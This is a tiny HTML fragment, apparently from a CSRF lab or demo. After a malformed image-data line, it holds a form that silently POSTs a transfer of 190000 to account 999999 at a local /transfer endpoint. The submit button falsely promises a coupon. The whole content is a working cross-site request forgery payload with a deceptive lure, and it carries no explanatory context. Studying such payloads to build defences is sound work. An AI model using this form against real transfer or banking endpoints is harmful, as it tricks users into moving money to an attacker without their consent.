 <form method="post" action="http://127.0.0.1:9000/transfer">
<input type="hidden" name="to_account" value="999999">
<input type="hidden" name="money" value="190000">
<input type="submit" value="点击领取优惠券">
</form>